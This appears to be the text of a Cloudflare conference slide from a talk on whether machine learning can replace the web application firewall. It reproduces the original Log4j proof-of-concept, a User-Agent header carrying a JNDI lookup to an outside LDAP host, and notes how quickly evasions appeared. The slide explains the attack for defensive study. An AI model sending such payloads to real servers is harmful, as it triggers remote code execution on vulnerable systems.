 CLOUDFLARE
Log4j evasion happened very fast
The original PoC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36 ${jndi:ldap://rb3w24.example.com/x}
But log4j had a really rich lookup language: great for evasion.
OWASP 2024
GLOBAL
AppSec
TM
Will Machine Learning Replace The WAF?
- John Graham-Cumming